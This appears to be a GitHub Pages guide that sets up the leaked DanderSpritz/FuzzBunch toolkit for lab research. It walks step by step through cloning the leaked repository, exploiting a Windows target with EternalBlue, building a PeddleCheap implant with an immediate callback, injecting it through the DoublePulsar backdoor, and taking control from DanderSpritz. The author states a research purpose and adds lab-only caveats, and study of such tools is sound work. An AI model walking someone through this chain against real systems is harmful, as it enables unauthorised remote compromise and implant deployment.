Using DanderSpritz Lab, a fully functional lab environment
I’ve published DanderSpritz_lab a series of packer and vagrant scripts that build a fully functional DanderSpritz lab in as little as two commands.
If you’re trying to get DanderSpritz up and running in a lab environment quickly - I highly recommend that you use DanderSpritz lab instead of installing and configuring it manually.
DanderSpirtz Installation
DanderSpritz Requirements
The requirements for DanderSpritz are below:
Installing DanderSpritz
You’ll want to clone the following repo to a location on the machine that you intend to run DanderSpritz on:
https://github.com/x0rz/EQGRP_Lost_in_Translation
Below is a command you can use as long as the machine has git installed:
git clone https://github.com/x0rz/EQGRP_Lost_in_Translation.git eqtools
The contents that you need for DanderSpritz are under the “Windows” folder of the repository. You’ll also need to manually create a “listening posts” directory within the “Windows folder” as such:
mkdir C:\Users\$USER\$REPO_LOCATION\windows\listeningposts
DanderSpritz also really prefers to be running from a separate partition on the hard disk of the machine that has the letter “D:". In order to avoid having to manually partition the disk, let’s just create a virtual disk that points to the folder where DanderSpritz and it’s files are located:
subst D: C:\Users\$USER\$REPO_LOCATION\windows
DanderSpirtz & FuzzBunch Configuration

Create a FuzzBunch project
-
Launch the Windows Command Prompt (cmd) and run the following:
D:\ python fb.py - Set a default target address
- Set a default callback address
- Do not use redirection (at first)
- Leave the default log directory
- Create a new project (option 0)
- Name your new project
- Leave the default logs directory

Exploit the Target Machine
-
Run the following command to exploit the machine using EternalBlue:
use eternalblue - Choose all of the default options except the delivery mechanism. Use “FB” (traditional deployment) as the delivery mechanism
- Once eternalblue succeeds, configure danderspritz and peddlecheap
Configure & Launch DanderSpritz
-
Launch another Windows Command Prompt (cmd) and run the following:
D:\ python configure_lp - Allow Java through the firewall

- Select
browsenext to “Log directory” and choose the name of the FuzzBunch project you created
- Click “go”
PeddleCheap prep (configure the implant)
-
In the DanderSpritz console, run the following command:
pc_prep - Select the standard x64-winnt level 3 sharedlib payload (or 32bit depending on target)
5 - Do not select advanced settings
- Choose to perform an immediate callback
- Use the default PC ID (0)
- Select “Yes” to “Do you want to listen?”
- Do not change listen ports
- Leave the default “callback” address (127.0.0.1)
- Do not change the exe name
- Use the default key (option 2)
- Validate that the PeddleCheap configuration is valid
- Do not configure with FC (felonycrowbar)
- Copy the location of the configured binary:

Deliver the implant (peddlecheap) via DoublePulsar backdoor:
-
In the original Fuzzbunch Window type:

use doublepulsar - Choose “yes” when asked if you want to be prompted for variable settings
- Select all default variable settings but make sure you configure the proper the target architecture (option 0 for 32-bit and option 1 for 64-bit)
1) x64 x64 64-bits -
Select the “RunDLL” function (option 2)
2) RunDLL Use an APC to inject a DLL into a user mode process.

- Leave all other options default and select “Yes” when asked if you want to execute the plugin
- You should see “Doublepulsar succeeded”
Connect to PeddleCheap implant with DanderSpritz
- In DanderSpritz select “PeddleCheap” at the top of the screen
- Select the “default” key from the key dropdown menu
- Enter the address of the target machine
- Select “Connect to target”

- Select your Fuzzbunch project name
- Wait for the DanderSpritz Survey to complete (will take quite a while) and you’ll have to answer a few questions along the way
- Profit!
Use for good, not evil!
The purpose of this documentation is to allow security researchers to build and configure a fully functional DanderSpritz lab easily for reverse engineering and testing.
- Do not run this against any targets outside of a lab.
- Do not use this for “red team engagements”
- Do Contribute your research back to the community
- Do Reach out to me with any questions you may have :)
DanderSpritz_docs is maintained by francisck.
This page was generated by GitHub Pages.